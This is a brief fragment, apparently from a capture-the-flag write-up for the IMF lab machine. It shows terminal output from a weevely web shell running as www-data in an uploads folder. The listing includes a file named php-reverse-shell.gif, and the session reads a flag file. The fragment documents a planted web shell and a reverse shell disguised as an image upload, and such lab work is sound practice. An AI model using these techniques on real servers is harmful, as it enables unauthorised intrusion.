 weevely> ls
1
42c78d6e986d.gif
515b7c4c99bd.gif
a3ac924ac461.gif
bb5b42e97340.gif
c13aa9e3d615.gif
d7b6489abeaa.gif
ec7114d50173.gif
flag5_abc123def.txt
php-reverse-shell.gif
www-data@imf:/var/www/html/imfadministrator/uploads $ cat flag5
cat: flag5: No such file or directory
www-data@imf:/var/www/html/imfadministrator/uploads $ cat flag5_abc123def.txt
flag5{YWdlbnRzZXJ2aWNlcw==}
www-data@imf:/var/www/html/imfadministrator/uploads $